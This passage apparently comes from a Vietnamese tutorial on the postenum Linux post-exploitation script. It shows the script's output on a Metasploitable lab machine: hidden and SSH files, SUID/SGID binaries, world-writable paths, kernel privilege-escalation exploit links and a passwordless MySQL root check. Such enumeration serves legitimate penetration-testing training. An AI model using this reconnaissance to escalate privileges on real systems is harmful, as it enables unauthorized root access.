-rw-r--r-- 1 msfadmin msfadmin 3657 Apr 16 2010 /home/msfadmin/vulnerable/twiki20030201/twiki-source/data/Main/.changes
-rw-r--r-- 1 msfadmin msfadmin 9 Apr 16 2010 /home/msfadmin/vulnerable/twiki20030201/twiki-source/data/Know/.mailnotify
-rw-r--r-- 1 msfadmin msfadmin 3489 Apr 16 2010 /home/msfadmin/vulnerable/twiki20030201/twiki-source/data/Know/.changes
-rw-r--r-- 1 msfadmin msfadmin 9 Apr 16 2010 /home/msfadmin/vulnerable/twiki20030201/twiki-source/data/TWiki/.mailnotify
-rw-r--r-- 1 msfadmin msfadmin 4189 Apr 16 2010 /home/msfadmin/vulnerable/twiki20030201/twiki-source/data/TWiki/.changes
-rw-r--r-- 1 msfadmin msfadmin 9 Apr 16 2010 /home/msfadmin/vulnerable/twiki20030201/twiki-source/data/_default/.mailnotify
-rw-r--r-- 1 msfadmin msfadmin 683 Apr 16 2010 /home/msfadmin/vulnerable/twiki20030201/twiki-source/data/_default/.changes
-rw-r--r-- 1 msfadmin msfadmin 9 Apr 16 2010 /home/msfadmin/vulnerable/twiki20030201/twiki-source/data/Trash/.mailnotify
-rw-r--r-- 1 msfadmin msfadmin 767 Apr 16 2010 /home/msfadmin/vulnerable/twiki20030201/twiki-source/data/Trash/.changes
-rwx------ 1 msfadmin msfadmin 4 May 20 2012 /home/msfadmin/.rhosts
-rw-r--r-- 1 msfadmin msfadmin 586 Mar 16 2010 /home/msfadmin/.profile
-rw-r--r-- 1 msfadmin msfadmin 0 May 7 2010 /home/msfadmin/.sudo_as_admin_successful
-rw------- 1 msfadmin msfadmin 0 Jun 6 2018 /home/msfadmin/.Xauthority
-rw-rw-rw- 1 root daemon 1 Aug 8 2018 /lib/tls/i686/cmov/.4tJrYgzxS.so
-rw-rw-rw- 1 root daemon 1 Jun 19 12:56 /lib/tls/i686/cmov/.CsUPZ8Z0.so
-rw-r--r-- 1 root root 5 Dec 5 2007 /usr/share/python-support/antlr/.version
-rw-r--r-- 1 root root 2 Aug 29 2007 /usr/share/python-support/python-gnupginterface/.version
-rw-r--r-- 1 root root 0 May 20 2012 /usr/lib/firefox-3.6.17/.autoreg
-rw-r--r-- 1 root root 1258 Mar 10 2008 /usr/lib/jvm/.java-gcj.jinfo
-rw------- 1 root root 215 Jun 19 13:46 /root/.mysql_history
-rwx------ 1 root root 4 May 20 2012 /root/.rhosts
-rw-r--r-- 1 root root 141 Oct 20 2007 /root/.profile
-rw-r--r-- 1 root root 173 Jun 19 2019 /root/.bash_history
-rw------- 1 root root 324 Jun 19 13:21 /root/.Xauthority
-rw-r--r-- 1 root root 2227 Oct 20 2007 /root/.bashrc
-rw-r--r-- 1 root root 102 Apr 8 2008 /etc/cron.monthly/.placeholder
-rw-r--r-- 1 root root 102 Apr 8 2008 /etc/cron.weekly/.placeholder
-rw-r--r-- 1 root root 102 Apr 8 2008 /etc/cron.d/.placeholder
-rw-r--r-- 1 root root 586 Apr 14 2008 /etc/skel/.profile
-rw-r--r-- 1 root root 2928 Apr 14 2008 /etc/skel/.bashrc
-rw-r--r-- 1 root root 220 Apr 14 2008 /etc/skel/.bash_logout
-rw-r--r-- 1 root root 102 Apr 8 2008 /etc/cron.daily/.placeholder
-rw-r--r-- 1 root root 102 Apr 8 2008 /etc/cron.hourly/.placeholder
-rw------- 1 root root 0 Mar 16 2010 /etc/.pwd.lock
-rw-r--r-- 1 root root 0 Jun 19 13:20 /dev/.initramfs-tools
-rw------- 1 postgres postgres 34 Jun 19 13:21 /var/run/postgresql/.s.PGSQL.5432.lock
-rw-r--r-- 1 root root 34 May 13 2012 /var/lib/python-support/python2.5/.path
-rw------- 1 postgres postgres 131 Mar 30 2010 /var/lib/postgresql/.bash_history
-rwxr-xr-x 1 www-data www-data 497 Sep 8 2010 /var/www/dvwa/.htaccess
-rwxr-xr-x 1 www-data www-data 174 Apr 11 2011 /var/www/mutillidae/.buildpath
-rwxr-xr-x 1 www-data www-data 712 Apr 11 2011 /var/www/mutillidae/.project
-rwxr-xr-x 1 www-data www-data 427 May 14 2012 /var/www/mutillidae/.htaccess
-rw-r--r-- 1 www-data www-data 118 Dec 9 2008 /var/www/phpMyAdmin/libraries/.htaccess
-rwxrwxr-x 1 www-data www-data 66 Jan 22 2005 /var/www/tikiwiki-old/modules/cache/.htaccess
-rwxrwxr-x 1 www-data www-data 66 Jan 19 2005 /var/www/tikiwiki-old/templates_c/.htaccess
-rw-r--r-- 1 www-data www-data 1598 Jun 1 2002 /var/www/twiki/bin/.htaccess.txt
-rwxrwxrwx 1 www-data www-data 9 Oct 25 2001 /var/www/twiki/data/Sandbox/.mailnotify
-rwxrwxrwx 1 www-data www-data 1436 Feb 1 2003 /var/www/twiki/data/Sandbox/.changes
-rw-r--r-- 1 www-data www-data 210 Jan 11 2003 /var/www/twiki/data/.htpasswd
-rwxrwxrwx 1 www-data www-data 9 Oct 25 2001 /var/www/twiki/data/Main/.mailnotify
-rwxrwxrwx 1 www-data www-data 3653 Apr 16 2010 /var/www/twiki/data/Main/.changes
-rwxrwxrwx 1 www-data www-data 9 Oct 25 2001 /var/www/twiki/data/Know/.mailnotify
-rwxrwxrwx 1 www-data www-data 3489 Jan 30 2003 /var/www/twiki/data/Know/.changes
-rwxrwxrwx 1 www-data www-data 9 Oct 25 2001 /var/www/twiki/data/TWiki/.mailnotify
-rwxrwxrwx 1 www-data www-data 4189 Feb 1 2003 /var/www/twiki/data/TWiki/.changes
-rwxrwxrwx 1 www-data www-data 9 Oct 25 2001 /var/www/twiki/data/_default/.mailnotify
-rwxrwxrwx 1 www-data www-data 683 Jan 30 2003 /var/www/twiki/data/_default/.changes
-rwxrwxrwx 1 www-data www-data 9 Oct 25 2001 /var/www/twiki/data/Trash/.mailnotify
-rwxrwxrwx 1 www-data www-data 767 Jan 25 2003 /var/www/twiki/data/Trash/.changes
-rw------- 1 www-data www-data 4275 Jun 19 2019 /var/www/.bash_history
-rw-rw-r-- 1 www-data www-data 66 Jan 22 2005 /var/www/tikiwiki/modules/cache/.htaccess
-rw-rw-r-- 1 www-data www-data 66 Jan 19 2005 /var/www/tikiwiki/templates_c/.htaccess
-r--r--r-- 1 root root 11 Jun 19 13:21 /tmp/.X0-lock
[+] - Check for clear-text password on /home/*
[x] Clear text password:
-rwxr-xr-x 1 msfadmin msfadmin 6936 Apr 16 2010 /home/msfadmin/vulnerable/twiki20030201/twiki-source/bin/passwd
[+] - The most interesting ssh files /
[x] SSH files:
-rw-r--r-- 1 root root 442 May 20 2012 /root/.ssh/known_hosts
-rw-r--r-- 1 root root 405 May 17 2010 /root/.ssh/authorized_keys
[+] - Check sticky bits, SUID and SGID
[x] SUID - 4000:
-rwsr-xr-x 1 root root 63584 Apr 14 2008 /bin/umount
-rwsr-xr-- 1 root fuse 20056 Feb 26 2008 /bin/fusermount
-rwsr-xr-x 1 root root 25540 Apr 2 2008 /bin/su
-rwsr-xr-x 1 root root 81368 Apr 14 2008 /bin/mount
-rwsr-xr-x 1 root root 30856 Dec 10 2007 /bin/ping
-rwsr-xr-x 1 root root 26684 Dec 10 2007 /bin/ping6
-rwsr-xr-x 1 root root 65520 Dec 2 2008 /sbin/mount.nfs
-rwsr-xr-- 1 root dhcp 2960 Apr 2 2008 /lib/dhcp3-client/call-dhclient-script
-rwsr-xr-x 2 root root 107776 Feb 25 2008 /usr/bin/sudoedit
-rwsr-sr-x 1 root root 7460 Jun 25 2008 /usr/bin/X
-rwsr-xr-x 1 root root 8524 Nov 22 2007 /usr/bin/netkit-rsh
-rwsr-xr-x 1 root root 37360 Apr 2 2008 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 12296 Dec 10 2007 /usr/bin/traceroute6.iputils
-rwsr-xr-x 2 root root 107776 Feb 25 2008 /usr/bin/sudo
-rwsr-xr-x 1 root root 12020 Nov 22 2007 /usr/bin/netkit-rlogin
-rwsr-xr-x 1 root root 11048 Dec 10 2007 /usr/bin/arping
-rwsr-sr-x 1 daemon daemon 38464 Feb 20 2007 /usr/bin/at
-rwsr-xr-x 1 root root 19144 Apr 2 2008 /usr/bin/newgrp
-rwsr-xr-x 1 root root 28624 Apr 2 2008 /usr/bin/chfn
-rwsr-xr-x 1 root root 780676 Apr 8 2008 /usr/bin/nmap
-rwsr-xr-x 1 root root 23952 Apr 2 2008 /usr/bin/chsh
-rwsr-xr-x 1 root root 15952 Nov 22 2007 /usr/bin/netkit-rcp
-rwsr-xr-x 1 root root 29104 Apr 2 2008 /usr/bin/passwd
-rwsr-xr-x 1 root root 46084 Mar 31 2008 /usr/bin/mtr
-rwsr-sr-x 1 libuuid libuuid 12336 Mar 27 2008 /usr/sbin/uuidd
-rwsr-xr-- 1 root dip 269256 Oct 4 2007 /usr/sbin/pppd
-rwsr-xr-- 1 root telnetd 6040 Dec 17 2006 /usr/lib/telnetlogin
-rwsr-xr-- 1 root www-data 10276 Mar 9 2010 /usr/lib/apache2/suexec
-rwsr-xr-x 1 root root 4524 Nov 5 2007 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 165748 Apr 6 2008 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 9624 Aug 17 2009 /usr/lib/pt_chown
[x] SGID - 2000:
-rwxr-sr-x 1 root shadow 19584 Apr 9 2008 /sbin/unix_chkpwd
-rwxr-sr-x 1 root utmp 3192 Apr 22 2008 /usr/bin/Eterm
-rwsr-sr-x 1 root root 7460 Jun 25 2008 /usr/bin/X
-rwxr-sr-x 1 root tty 8192 Dec 12 2007 /usr/bin/bsd-write
-rwxr-sr-x 1 root ssh 76580 Apr 6 2008 /usr/bin/ssh-agent
-rwxr-sr-x 1 root mlocate 30508 Mar 8 2008 /usr/bin/mlocate
-rwxr-sr-x 1 root crontab 26928 Apr 8 2008 /usr/bin/crontab
-rwxr-sr-x 1 root shadow 37904 Apr 2 2008 /usr/bin/chage
-rwxr-sr-x 1 root utmp 308228 Oct 23 2007 /usr/bin/screen
-rwxr-sr-x 1 root shadow 16424 Apr 2 2008 /usr/bin/expiry
-rwsr-sr-x 1 daemon daemon 38464 Feb 20 2007 /usr/bin/at
-rwxr-sr-x 1 root utmp 306996 Jan 2 2009 /usr/bin/xterm
-rwxr-sr-x 1 root tty 9960 Apr 14 2008 /usr/bin/wall
-rwsr-sr-x 1 libuuid libuuid 12336 Mar 27 2008 /usr/sbin/uuidd
-r-xr-sr-x 1 root postdrop 10312 Apr 18 2008 /usr/sbin/postqueue
-r-xr-sr-x 1 root postdrop 10036 Apr 18 2008 /usr/sbin/postdrop
[x] Sticky bit for folders - 1000:
drwxrwxrwt 2 root root 40 Jun 19 13:21 /dev/shm
drwxrwxr-t 2 root postgres 4096 May 8 2010 /var/log/postgresql
drwxrwxrwt 3 root root 60 Jun 19 13:21 /var/lock
drwx-wx-wt 2 root root 118784 Jun 19 13:29 /var/lib/php5
drwxrwxrwt 2 root root 4096 Jun 19 13:35 /var/tmp
drwxrwxrwt 3 root root 4096 Jun 19 2019 /var/www/dav
drwxrwx--T 2 daemon daemon 4096 Mar 16 2010 /var/spool/cron/atjobs
drwxrwx--T 2 daemon daemon 4096 Feb 20 2007 /var/spool/cron/atspool
drwx-wx--T 2 root crontab 4096 Apr 8 2008 /var/spool/cron/crontabs
drwx-wx--T 2 postfix postdrop 4096 May 7 2010 /var/spool/postfix/maildrop
drwxrwxrwt 4 root root 4096 Jun 19 13:23 /tmp
drwxrwxrwt 2 root root 4096 Jun 19 13:21 /tmp/.ICE-unix
drwxrwxrwt 2 root root 4096 Jun 19 13:21 /tmp/.X11-unix
[+] - Check for written and executable places
[x] World-writable folders - 222:
drwxrwxrwt 2 root root 40 Jun 19 13:21 /dev/shm
drwxrwxrwt 3 root root 60 Jun 19 13:21 /var/lock
drwx-wx-wt 2 root root 118784 Jun 19 13:29 /var/lib/php5
drwxrwxrwt 2 root root 4096 Jun 19 13:35 /var/tmp
drwxrwxrwt 3 root root 4096 Jun 19 2019 /var/www/dav
drwxrwxrwx 2 www-data www-data 4096 Feb 1 2003 /var/www/twiki/data/Sandbox
drwxrwxrwx 2 www-data www-data 4096 Apr 16 2010 /var/www/twiki/data/Main
drwxrwxrwx 2 www-data www-data 4096 Jan 30 2003 /var/www/twiki/data/Know
drwxrwxrwx 2 www-data www-data 16384 Feb 1 2003 /var/www/twiki/data/TWiki
drwxrwxrwx 2 www-data www-data 4096 Jan 30 2003 /var/www/twiki/data/_default
drwxrwxrwx 2 www-data www-data 4096 Feb 1 2003 /var/www/twiki/data/Trash
drwxrwxrwx 2 www-data www-data 4096 Apr 21 2002 /var/www/twiki/pub/Sandbox
drwxrwxrwx 2 www-data www-data 4096 Apr 7 2002 /var/www/twiki/pub/Main
drwxrwxrwx 3 www-data www-data 4096 Nov 18 2002 /var/www/twiki/pub/Know
drwxrwxrwx 2 www-data www-data 4096 Nov 18 2002 /var/www/twiki/pub/Know/IncorrectDllVersionW32PTH10DLL
drwxrwxrwx 8 www-data www-data 4096 Nov 18 2002 /var/www/twiki/pub/TWiki
drwxrwxrwx 2 www-data www-data 4096 Jan 21 2003 /var/www/twiki/pub/TWiki/TWikiDocGraphics
drwxrwxrwx 2 www-data www-data 4096 Nov 18 2002 /var/www/twiki/pub/TWiki/TWikiTemplates
drwxrwxrwx 2 www-data www-data 4096 Nov 18 2002 /var/www/twiki/pub/TWiki/TWikiLogos
drwxrwxrwx 2 www-data www-data 4096 Nov 18 2002 /var/www/twiki/pub/TWiki/PreviewBackground
drwxrwxrwx 2 www-data www-data 4096 Nov 18 2002 /var/www/twiki/pub/TWiki/FileAttachment
drwxrwxrwx 2 www-data www-data 4096 Nov 18 2002 /var/www/twiki/pub/TWiki/WabiSabi
drwxrwxrwx 2 www-data www-data 4096 Dec 4 2001 /var/www/twiki/pub/Trash
drwxrwxrwx 2 www-data www-data 4096 Feb 1 2003 /var/www/twiki/pub/icn
drwxrwxrwt 4 root root 4096 Jun 19 13:23 /tmp
drwxrwxrwt 2 root root 4096 Jun 19 13:21 /tmp/.ICE-unix
drwxrwxrwt 2 root root 4096 Jun 19 13:21 /tmp/.X11-unix
[x] World-writable files - 0002:
304795 4 -rw-rw-rw- 1 root daemon 1 Aug 8 2018 /lib/tls/i686/cmov/.4tJrYgzxS.so
304796 4 -rw-rw-rw- 1 root daemon 1 Jun 19 12:56 /lib/tls/i686/cmov/.CsUPZ8Z0.so
11265 0 srw-rw-rw- 1 root root 0 Jun 19 13:21 /dev/log
10037 0 drwxrwxrwt 2 root root 40 Jun 19 13:21 /dev/shm
6130 0 crw-rw-rw- 1 root root Mar 16 2010 /dev/null
5082 0 crw-rw-rw- 1 root tty Jun 19 13:20 /dev/ttyzf
...

[+] - Check for readable logfiles owned by root
[x] World-readable logfiles - 0004:
-rw-r--r-- 1 root root 88953 Jul 5 2018 /var/log/dpkg.log
-rw-r--r-- 1 root root 5376 Jun 19 13:22 /var/log/wtmp
-rw-r--r-- 1 root root 96 Mar 16 2010 /var/log/installer/lsb-release
-rw-r--r-- 1 root root 0 Mar 16 2010 /var/log/installer/initial-status.gz
-rw-r--r-- 1 root root 58721 Mar 16 2010 /var/log/installer/status
-rw-r--r-- 1 root root 46866 Mar 16 2010 /var/log/installer/hardware-summary
-rw-r--r-- 1 root adm 16950 Jun 19 13:41 /var/log/dmesg.0
-rw-r--r-- 1 root root 292114 Jun 19 13:20 /var/log/udev
-rw-r--r-- 1 root adm 6419 Jun 19 13:52 /var/log/dmesg.4.gz
-rw-r--r-- 1 root adm 6405 Jun 19 13:21 /var/log/dmesg.3.gz
-rw-r--r-- 1 root news 0 Mar 16 2010 /var/log/news/news.crit
-rw-r--r-- 1 root news 0 Mar 16 2010 /var/log/news/news.notice
-rw-r--r-- 1 root news 0 Mar 16 2010 /var/log/news/news.err
-rw-r--r-- 1 root root 0 May 20 2012 /var/log/boot
-rw-r--r-- 1 root adm 6446 Jun 19 13:20 /var/log/dmesg.2.gz
-rw-r--r-- 1 root root 0 May 20 2012 /var/log/btmp
-rw-r--r-- 1 root adm 6414 Jun 19 13:21 /var/log/dmesg.1.gz
-rw-r--r-- 1 root root 292292 Jun 19 13:22 /var/log/lastlog
-rw-r--r-- 1 root adm 16992 Jun 19 13:21 /var/log/dmesg
[+] - List NFS shares and permisisons
[x] NFS:
-rw-r--r-- 1 root root 367 May 13 2012 /etc/exportsNó bắt đầu bằng cách kiểm tra bất kỳ tệp thú vị nào nằm trong các thư mục máy chủ web tiêu chuẩn. Tiếp theo, nó tìm kiếm các tệp ẩn, tệp SSH và bất kỳ mật khẩu văn bản rõ ràng nào trong các thư mục chính. Sau đó, nó sẽ kiểm tra SUID, SGID và các bit dính. Cuối cùng, nó tìm kiếm bất kỳ thư mục có thể ghi và thực thi và bao gồm bất kỳ cổ phiếu NFS nào có trên hệ thống.
Giai đoạn 9 Khai thác thông tin hệ điều hành & nhân
Tùy chọn tiếp theo chúng tôi sẽ xem xét sẽ cung cấp cho thông tin liên quan đến hệ điều hành và sẽ đề xuất mọi khai thác kernel có liên quan có khả năng được sử dụng để leo thang đặc quyền và lấy quyền root. Sử dụng công tắc -o cho việc này:
target:/var/tmp$ ./postenum.sh -o
--------------------------------------------------------------------------
_
_ __ ___ ___| |_ ___ _ __ _ _ _ __ ___
| '_ \ / _ \/ __| __/ _ \ '_ \| | | | '_ ' _ \
| |_) | (_) \__ \ || __/ | | | |_| | | | | | | version : 1.0
| .__/ \___/|___/\__\___|_| |_|\__,_|_| |_| |_|
|_|
POST-ENUMERATION by mbahadou
--------------------------------------------------------------------------
postenum - be the ROOT
For help or reporting issues, visit https://github.com/mbahadou/postenum
[-] OPERATING SYSTEM
[+] - Check current user and group information
[x] The current user and group information:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[x] The current user:
www-data
[+] - Check distribution type and version number
[x] The distribution type and version:
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=8.04
DISTRIB_CODENAME=hardy
DISTRIB_DESCRIPTION="Ubuntu 8.04"
[+] - Check kernel version
[x] Kernel version and (32-bit/64-bit):
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
[x] Kernel version and gcc version used to compile the kernel:
Linux version 2.6.24-16-server (buildd@palmer) (gcc version 4.2.3 (Ubuntu 4.2.3-2ubuntu7)) #1 SMP Thu Apr 10 13:58:00 UTC 2008
[+] - Exploits
[x] Possible exploits for linux kernel 2.6.24:
Listing the most popular exploits for kernel 4*
------------------------------------------------------
Linux Kernel 2.6.39 < 3.2.2 Gentoo / Ubuntu x86-x64 Mempodipper(1) - https://www.exploit-db.com/exploits/18411
Linux Kernel 2.6.39 < 3.2.2 x86-x64 Mempodipper(2) - https://www.exploit-db.com/exploits/35161
Linux Kernel 3.7.6 (RedHat x86/x64) - https://www.exploit-db.com/exploits/27297
Linux Kernel 3.13 < 3.19 Ubuntu 12.04/14.04/14.10/15.04 - https://www.exploit-db.com/exploits/37292
Linux Kernel 3.13 SGID - https://www.exploit-db.com/exploits/33824
Linux Kernel 3.13.1 (Metasploit) - https://www.exploit-db.com/exploits/40503
Linux Kernel 3.14.5 (CentOS 7 / RHEL) - https://www.exploit-db.com/exploits/35370
Linux Kernel 3.x (Ubuntu 14.04/Mint 17.3/Fedora 22) https://www.exploit-db.com/exploits/41999
Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - https://www.exploit-db.com/exploits/44298
Linux kernel < 4.10.15 Race Condition - https://www.exploit-db.com/exploits/43345
Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - https://www.exploit-db.com/exploits/45010
Linux Kernel 2.6.22 < 3.9 Dirty Cow - https://www.exploit-db.com/exploits/40839
Linux Kernel 2.6.22 < 3.9 Dirty Cow (x86-x64) - https://www.exploit-db.com/exploits/40616
The most specific exploits for your kernel 2.6.24
------------------------------------------------------
Nothing extract from exploits, for kernel 2.6.24Đầu tiên, nó sẽ cung cấp cho chúng tôi thông tin người dùng và nhóm hiện tại. Sau đó, nó sẽ hiển thị cho chúng tôi tên phân phối và số phát hành, tiếp theo là phiên bản kernel và thông tin về cách kernel được biên dịch. Tiếp theo, nó liệt kê các khai thác có thể dựa trên phiên bản kernel cùng với các liên kết đến các trang Cơ sở dữ liệu khai thác của họ .
Cuối cùng, có một tùy chọn cuối cùng cho Postenum – khả năng chạy tất cả các tùy chọn này cùng một lúc. Sử dụng công tắc -a cho cái này:
target:/var/tmp$ ./postenum.sh -a
--------------------------------------------------------------------------
_
_ __ ___ ___| |_ ___ _ __ _ _ _ __ ___
| '_ \ / _ \/ __| __/ _ \ '_ \| | | | '_ ' _ \
| |_) | (_) \__ \ || __/ | | | |_| | | | | | | version : 1.0
| .__/ \___/|___/\__\___|_| |_|\__,_|_| |_| |_|
|_|
POST-ENUMERATION by mbahadou
--------------------------------------------------------------------------
postenum - be the ROOT
For help or reporting issues, visit https://github.com/mbahadou/postenum
[-] OPERATING SYSTEM
[+] - Check current user and group information
[x] The current user and group information:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[x] The current user:
www-data
[+] - Check distribution type and version number
[x] The distribution type and version:
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=8.04
DISTRIB_CODENAME=hardy
DISTRIB_DESCRIPTION="Ubuntu 8.04"
[+] - Check kernel version
[x] Kernel version and (32-bit/64-bit):
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
[x] Kernel version and gcc version used to compile the kernel:
Linux version 2.6.24-16-server (buildd@palmer) (gcc version 4.2.3 (Ubuntu 4.2.3-2ubuntu7)) #1 SMP Thu Apr 10 13:58:00 UTC 2008
[+] - Exploits
[x] Possible exploits for linux kernel 2.6.24:
Listing the most popular exploits for kernel 4*
------------------------------------------------------
Linux Kernel 2.6.39 < 3.2.2 Gentoo / Ubuntu x86-x64 Mempodipper(1) - https://www.exploit-db.com/exploits/18411
Linux Kernel 2.6.39 < 3.2.2 x86-x64 Mempodipper(2) - https://www.exploit-db.com/exploits/35161
Linux Kernel 3.7.6 (RedHat x86/x64) - https://www.exploit-db.com/exploits/27297
Linux Kernel 3.13 < 3.19 Ubuntu 12.04/14.04/14.10/15.04 - https://www.exploit-db.com/exploits/37292
Linux Kernel 3.13 SGID - https://www.exploit-db.com/exploits/33824
Linux Kernel 3.13.1 (Metasploit) - https://www.exploit-db.com/exploits/40503
Linux Kernel 3.14.5 (CentOS 7 / RHEL) - https://www.exploit-db.com/exploits/35370
Linux Kernel 3.x (Ubuntu 14.04/Mint 17.3/Fedora 22) https://www.exploit-db.com/exploits/41999
Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - https://www.exploit-db.com/exploits/44298
Linux kernel < 4.10.15 Race Condition - https://www.exploit-db.com/exploits/43345
Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - https://www.exploit-db.com/exploits/45010
Linux Kernel 2.6.22 < 3.9 Dirty Cow - https://www.exploit-db.com/exploits/40839
Linux Kernel 2.6.22 < 3.9 Dirty Cow (x86-x64) - https://www.exploit-db.com/exploits/40616
The most specific exploits for your kernel 2.6.24
------------------------------------------------------
Nothing extract from exploits, for kernel 2.6.24
[-] APPS and SERVICES
[+] - Check jobs scheduled
[x] Search on cron in /etc:
drwxr-xr-x 2 root root 4096 Jul 5 2018 cron.d
drwxr-xr-x 2 root root 4096 Apr 28 2010 cron.daily
drwxr-xr-x 2 root root 4096 Mar 16 2010 cron.hourly
drwxr-xr-x 2 root root 4096 Apr 28 2010 cron.monthly
drwxr-xr-x 2 root root 4096 Mar 16 2010 cron.weekly
-rw-r--r-- 1 root root 724 Apr 8 2008 crontab
[x] List /etc/cron.d/
-rw-r--r-- 1 root root 507 May 3 2012 php5
-rw-r--r-- 1 root root 1323 Mar 31 2008 postgresql-common
...
[+] - List all available shells
# /etc/shells: valid login shells
/bin/csh
/bin/sh
/usr/bin/es
/usr/bin/ksh
/bin/ksh
/usr/bin/rc
/usr/bin/tcsh
/bin/tcsh
/usr/bin/esh
/bin/dash
/bin/bash
/bin/rbash
/usr/bin/screen
[-] TRYING ACCESS
[+] - Check for some methods for extract creds and get access as root
[x] Connect to MYSQL as root and non-pass:
[/] We can connect to the local MYSQL service as 'root' and without a password!
mysqladmin Ver 8.41 Distrib 5.0.51a, for debian-linux-gnu on i486
Copyright (C) 2000-2006 MySQL AB
This software comes with ABSOLUTELY NO WARRANTY. This is free software,
and you are welcome to modify and redistribute it under the GPL license
Server version 5.0.51a-3ubuntu5
Protocol version 10
Connection Localhost via UNIX socket
UNIX socket /var/run/mysqld/mysqld.sock
Uptime: 41 min 2 sec
Threads: 2 Questions: 447 Slow queries: 0 Opens: 420 Flush tables: 1 Open tables: 64 Queries per second avg: 0.182Hãy lưu ý, điều này có thể mất một chút thời gian vì nó chạy tất cả các tùy chọn và thu thập rất nhiều thông tin.